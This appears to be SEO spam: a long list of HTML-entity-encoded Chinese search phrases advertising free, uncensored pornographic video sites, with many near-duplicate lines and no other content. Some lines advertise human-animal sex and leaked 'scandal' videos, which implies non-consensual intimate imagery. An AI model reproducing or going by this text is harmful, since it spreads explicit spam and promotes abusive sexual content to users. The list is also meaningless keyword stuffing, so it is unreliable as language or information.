&#x4E1C;&#x4EAC;&#x4E00;&#x672C;&#x5230;&#x65E0;&#x5361;&#x65E0;&#x7801;&#x89C6;&#x9891;
&#x65E0;&#x7801;&#x8272;&#x7F51;&#x7AD9;???
&#x6B27;&#x6D32;&#x719F;&#x5987;&#x8272;xxxx&#x6B27;&#x7F8E;
&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;99
&#x9EC4;&#x7247;&#x5728;&#x7EBF;&#x770B;&#x4E2D;&#x56FD;&#x65E0;&#x7801;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;a&#x7B49;&#x4E00;&#x9875;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5927;&#x4FBF;
&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;
&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;
&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9996;&#x9875;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E45;&#x4E45;&#x9EC4;AV&#x7247;
&#x65E5;&#x672C;&#x719F;&#x5987;&#x4E71;&#x5B50;&#x4F26;&#x7CBE;&#x54C1;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x7EBF;&#x4E45;&#x4E45;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x2026;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;av&#x6027;&#x7231;
&#x4E45;&#x4E45;&#x6027;&#x751F;&#x6D3B;&#x7247;
&#x591C;&#x591C;&#x723D;&#x5FEB;&#x591C;&#x591C;&#x6B22;&#x4E50;av
&#x56FD;&#x4EA7;&#x7F9E;&#x7F9E;&#x7684;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;
&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7247;
&#x6210;&#x4EBA;av&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x6DA9;&#x6DA9;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x7801;&#x5728;&#x7EBF;
&#x65E5;&#x672C;&#x514D;&#x8D39;&#x65E0;&#x906E;&#x6321;&#x5438;&#x4E73;
&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E45;&#x4E45;&#x7535;&#x5F71;
&#x56FD;&#x4EA7;&#x5973;&#x6781;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;AV
&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;
&#x56FD;&#x4EA7;&#x5C24;&#x7269;&#x798F;&#x5229;&#x5728;&#x7EBF;
&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;&#x4E45;
&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x9AD8;&#x6F6E;av
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x7EFC;&#x5408;&#x4E9A;&#x6D32;
&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x556A;&#x556A;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x5236;&#x670D;&#x65E0;&#x7801;&#x4E2D;&#x6587;
&#x56FD;&#x4EA7;&#x6D6A;&#x6F6E;av&#x6027;&#x8272;av
&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x65E0;&#x7801;&#x5A6C;&#x7247;aaaaa
67pao&#x56FD;&#x4EA7;&#x6210;&#x89C6;&#x9891;&#x6C38;&#x4E45;&#x514D;&#x8D39;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6C38;&#x4E45;
&#x514D;&#x8D39;&#x770B;&#x4E45;&#x4E45;&#x4E94;&#x6708;&#x5929;&#x6BDB;&#x7247;
&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;
&#x65E5;&#x672C;&#x52A0;&#x52D2;&#x6BD4;hezyo&#x72E0;&#x72E0;&#x5E72;
&#x88AB;&#x7A9D;&#x798F;&#x5229;&#x7231;&#x770B;&#x5348;&#x591C;
&#x56FD;&#x4EA7;&#x5267;&#x60C5;ouopuppy&#x6700;&#x65B0;&#x89C6;&#x9891;
&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7247;AV&#x9EBB;&#x70E6;
&#x5348;&#x591C;&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;2025
&#x4E9A;&#x6D32;&#x6027;&#x731B;&#x4EA4;xxxx
AV&#x65E0;&#x7801;&#x5C0F;&#x7F1D;&#x55B7;&#x767D;&#x6D46;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x5929;&#x7801;&#x4E00;&#x533A;&#x64AD;&#x653E;
91&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x89C6;&#x9891;
&#x8272;&#x60C5;&#x65E0;&#x7801;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x7F51;&#x7AD9;
&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;ktv
&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x81EA;&#x4EA7;
&#x4E09;&#x4E0A;&#x4E9A;&#x60A0;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E8C;&#x533A;
&#x6027;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E00;&#x7EA7;
&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;aaaaa&#x4E45;&#x4E45;
&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x89C6;&#x9891;&#x64AD;&#x653E;
&#x767D;&#x5AE9;&#x7F8E;&#x5973;&#x4E00;&#x7EA7;&#x9AD8;&#x6E05;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x770B;
&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x5BF9;&#x767D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;
av&#x5728;&#x7EBF;&#x6700;&#x65B0;&#x9EBB;&#x8C46;
&#x56FD;&#x4EA7;&#x9ED1;&#x4E1D;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x5FEB;&#x63D2;&#x6211;bb&#x597D;&#x723D;&#x8214;&#x6211;&#x89C6;&#x9891;
&#x65E5;&#x672C;&#x53C8;&#x9EC4;&#x53C8;&#x7C97;&#x66B4;&#x7684;GIF&#x52A8;&#x6001;&#x56FE;&#x542B;&#x7F9E;
&#x5C11;&#x5987;BBWBBW&#x9AD8;&#x6F6E;
&#x514D;&#x8D39;&#x4E09;&#x7EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;
&#x65E0;&#x7801;H&#x8089;3D&#x56FD;&#x4EA7;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E92;&#x6362;&#x4E00;&#x533A;&#x4E8C;
&#x7CBE;&#x54C1;97&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;
&#x4EBA;&#x4EBA;&#x6A7E;&#x9EC4;&#x7247;&#x89C6;&#x9891;
&#x6210;&#x4EBA;&#x770B;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;
2025&#x6BCF;&#x66F0;&#x66F4;&#x65B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;AV&#x6C38;&#x4E45;&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7535;&#x5F71;&#x89C6;&#x9891;&#x94FE;&#x63A5;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E09;&#x7EA7;
&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x8272;
&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x64CD;&#x4E45;&#x4E45;
&#x5C11;&#x5987;&#x65E0;&#x7801;av&#x65E0;&#x7801;&#x4E13;&#x7EBF;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x5F71;&#x9662;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7535;&#x5F71;91
&#x72E0;&#x72E0;&#x505A;5&#x6708;&#x6DF1;&#x6DF1;&#x7231;&#x5A77;&#x5A77;
&#x4E00;&#x672C;&#x4E0D;&#x5361;av&#x89C2;&#x770B;
&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x56FD;&#x8BED;&#x5BF9;&#x767D;
&#x65E5;&#x672C;&#x4E00;&#x9053;&#x672C;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x64AD;&#x653E;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x8FEA;&#x4E3D;&#x70ED;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;
&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;91av
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;app
&#x6B27;&#x7F8E;&#x97E9;&#x4E2D;&#x6587;&#x7CBE;&#x54C1;&#x6709;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;
&#x514D;&#x8D39;&#x770B;&#x5185;&#x5C04;&#x4E4C;&#x514B;&#x5170;&#x5973;
&#x6027;&#x6FC0;&#x70C8;&#x7684;&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x97E9;&#x56FD;&#x4F26;&#x7406;&#x7535;&#x5F71;&#x7F51;&#x7AD9;
&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;
&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x56FD;&#x4EA7;
&#x4E9A;&#x6D32;av&#x7206;&#x4E73;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;
&#x6B27;&#x7F8E;aaaaaa&#x7CBE;&#x54C1;&#x89C6;&#x9891;
&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x7B2C;&#x4E00;AV&#x7F51;&#x7AD9;
99re&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x65E0;&#x7801;&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;
&#x6B22;&#x8FCE;&#x8BBF;&#x95EE;&#x56FD;&#x4EA7;&#x771F;&#x5B9E;&#x81EA;&#x5728;&#x81EA;&#x7EBF;&#x514D;&#x8D39;&#x7CBE;&#x54C1;
&#x4E45;&#x4E45;&#x4E2B;&#x7CBE;&#x54C1;&#x5FD8;&#x5FE7;&#x8349;&#x897F;&#x5B89;&#x4EA7;&#x54C1;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x97E9;&#x56FD;&#x7406;&#x8BBA;
&#x72E0;&#x72E0;&#x8272;&#x9999;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;
&#x6B27;&#x7F8E;&#x5927;&#x7247;&#x4EE5;&#x53CA;&#x7CBE;&#x54C1;&#x7F8E;&#x6A21;&#x987E;&#x6B23;&#x6B23;&#x65E0;&#x5723;&#x5149;
&#x8272;&#x7FC1;&#x6D6A;&#x5987;&#x9646;&#x5A77;&#x5A77;
&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5077;&#x62CD;&#x53E6;&#x7C7B;A&#x2228;
99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4F0A;&#x4EBA;&#x9752;&#x9752;&#x8349;a&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x4E01;&#x9999;&#x4E94;&#x6708;AV&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;69&#x556A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E0B;&#x8F7D;
&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;
&#x4E00;&#x8272;&#x5C4B;&#x7CBE;&#x54C1;&#x89C6;&#x9891;
&#x6B27;&#x6D32;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x56FD;&#x4EA7;720&#x523A;&#x6FC0;i&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x9875;
8x&#x56FD;&#x4EA7;&#x6C38;&#x4E45;&#x4E13;&#x533A;
&#x6700;&#x8FD1;&#x97E9;&#x56FD;&#x65E5;&#x672C;&#x514D;&#x8D39;&#x89C2;&#x770B;mv&#x767E;&#x5EA6;
&#x5927;&#x7F8E;&#x9999;&#x8549;&#x4F0A;&#x5728;&#x770B;&#x6B27;&#x7F8E;
97&#x5348;&#x591C;&#x7406;&#x8BBA;&#x7247;&#x5728;&#x7EBF;&#x5F71;&#x9662;
&#x6700;&#x65B0;&#x4E2D;&#x6587;&#x5E55;av&#x65E0;&#x7801;&#x4E13;&#x533A;
&#x597D;&#x540A;&#x599E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x64AD;&#x653E;
91&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5927;&#x5168;
&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x9EBB;
&#x7F8E;&#x5973;&#x9AD8;&#x6F6E;&#x4E0D;&#x65AD;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x5348;&#x591C;&#x65E0;&#x7801;
2025&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x9EC4;&#x7247;
&#x56FD;&#x4EA7;chinese&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;
&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E71;&#x7801;
99&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x871C;&#x81C0;AV&#x6027;&#x4E45;&#x4E45;&#x4E45;&#x4E45;AV&#x871C;&#x81C0;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x5C11;&#x5987;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E13;&#x533A;&#x7B2C;&#x4E8C;
&#x8272;&#x54DF;&#x54DF;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;&#x5927;&#x5168;&#x89C6;&#x9891;
&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x533A;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;
&#x9C81;&#x4E00;&#x9C81;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;91&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x5F71;&#x9662;&#x6BDB;&#x7247;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;
&#x4E45;&#x4E45;99999&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x770B;&#x7247;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9752;&#x8349;&#x5F71;&#x89C6;
&#x56FD;&#x4EA7;&#x8349;&#x8349;&#x5F71;&#x9662;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x5C39;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x627E;&#x8549;&#x7EFC;&#x5408;&#x5F71;&#x9662;
91&#x4E01;&#x9999;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x793E;&#x533A;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;538&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;
&#x4E45;&#x4E45;&#x4E50;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;
&#x56FD;&#x4EA7;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x7684;&#x89C6;&#x9891;&#x53C8;&#x523A;&#x6FC0;
&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x6BDB;&#x4E00;&#x6B27;&#x7F8E;&#x4E00;&#x56FD;&#x4EA7;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x672C;&#x5927;&#x9053;&#x9999;&#x8549;
&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x6BCF;&#x65E5;&#x66F4;&#x65B0;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x79C1;&#x62CD;pans&#x5927;&#x5C3A;&#x5EA6;&#x5728;&#x7EBF;
&#x8292;&#x679C;av&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;
91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;&#x81C0;
&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x7EA7;&#x7247;&#x65E0;&#x7801;
&#x56FD;&#x4EA7;&#x4E71;&#x5BF9;&#x767D;&#x523A;&#x6FC0;&#x89C6;&#x9891;&#x4E0D;&#x5361;
&#x56FD;&#x4EA7;&#x771F;&#x5B9E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
97&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x533A;&#x4E00;
&#x4E45;&#x4E45;91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x56EF;&#x4EA7;&#x76EE;&#x62CD;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x8D44;&#x6E90;
&#x66F0;&#x672C;A&#x7EA7;&#x6BDB;&#x7247;&#x65E0;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x52A8;&#x6027;&#x884C;&#x4E3A;&#x7F51;&#x7AD9;&#x514D;&#x8D39;
&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x53E6;&#x7C7B;
&#x65E0;&#x7801;&#x5236;&#x670D;&#x4EBA;&#x59BB;&#x4E1D;&#x889C;ol&#x5728;&#x7EBF;
&#x56DB;&#x864E;&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;
&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E1D;&#x889C;&#x89C6;&#x9891;
&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x770B;
&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;av&#x9EC4;&#x7247;
&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x514D;&#x8D39;
&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x56FD;&#x8BED;&#x56FD;&#x4EA7;&#x65E0;&#x7801;
&#x4E1C;&#x4EAC;&#x70ED;&#x65E0;&#x7801;AV&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x5348;&#x591C;
99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;
&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7F51;&#x5728;&#x7EBF;
&#x65E0;&#x7801;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;
&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;
&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x9AD8;&#x6E05;&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x514D;&#x8D39;
&#x56FD;&#x4EA7;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;
&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x7B2C;&#x56DB;&#x8272;&#x56FD;&#x4EA7;
&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x4E45;&#x4E45;&#x4E45;
&#x56FD;&#x4EA7;&#x7272;&#x4EA4;XX&#x2169;Xx&#x798F;&#x5229;&#x5728;&#x7EBF;
&#x4E00;&#x672C;&#x4E45;&#x4E45;&#x77E5;&#x9053;&#x7EFC;&#x5408;&#x4E45;&#x4E45;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;av&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E13;&#x533A;97
&#x8272;&#x4F9D;&#x4F9D;av&#x5728;&#x7EBF;
&#x56FD;&#x4EA7;91&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;
&#x56FD;&#x4EA7;&#x7F51;&#x66DD;&#x95E8;&#x4E8B;&#x4EF6;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x5929;&#x4ED9;tv&#x56FD;&#x4EA7;&#x798F;&#x5229;
&#x79CB;&#x971E;&#x9C81;&#x4E1D;&#x7247;Av&#x65E0;&#x7801;&#x5C11;&#x5987;
3d&#x5168;&#x5F69;&#x65E0;&#x7801;&#x556A;&#x556A;&#x672C;&#x5B50;&#x5168;&#x5F69;
&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E94;&#x6708;&#x5929;&#x5A77;&#x5A77;&#x4E01;&#x9999;
&#x65E5;&#x672C;v&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x8272;&#x5A77;&#x5A77;&#x4E45;&#x4E45;91&#x7CBE;&#x54C1;
&#x9EBB;&#x82B1;&#x8C46;&#x4F20;&#x5A92;&#x5267;&#x56FD;&#x4EA7;MV&#x7684;&#x7528;&#x6237;&#x4F53;&#x9A8C;
&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x89C6;&#x9891;&#x7F51;&#x5740;
&#x6B27;&#x7F8E;&#x5236;&#x670D;&#x53E6;&#x7C7B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x9C81;&#x7F51;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
chinese&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;
&#x72E0;&#x72E0;&#x8272;&#x72E0;&#x72E0;&#x7231;&#x7EFC;&#x5408;&#x4E45;&#x4E45;
&#x6A21;&#x7279;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;
&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7406;&#x8BBA;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x6B27;&#x7F8E;&#x6027;&#x4E00;&#x4EA4;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;
&#x56FD;&#x4EA7;&#x56FD;&#x4EA7;&#x6700;&#x65B0;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x81EA;&#x7EBF;
&#x56FD;&#x4EA7;11&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x65E0;&#x7801;&#x9EC4;&#x7247;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x4E0D;&#x5361;
&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x6BCF;&#x7684;&#x66F4;&#x65B0;&#x5728;&#x7EBF;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4F5C;&#x7231;&#x81EA;&#x62CD;
91&#x9999;&#x8549;&#x77ED;&#x89C6;&#x9891;app&#x4E0B;&#x8F7D;
&#x4E00;&#x672C;&#x4E45;&#x9053;&#x4E45;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x9B3C;&#x8272;
&#x6843;&#x8272;&#x5A77;&#x5A77;
&#x5728;&#x7EBF;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;
&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x4E8C;&#x7EA7;&#x7247;&#x7535;&#x5F71;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x65E0;&#x7801;APP
99&#x4E45;9&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;chinese
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x9999;&#x8549;&#x6B27;&#x7F8E;
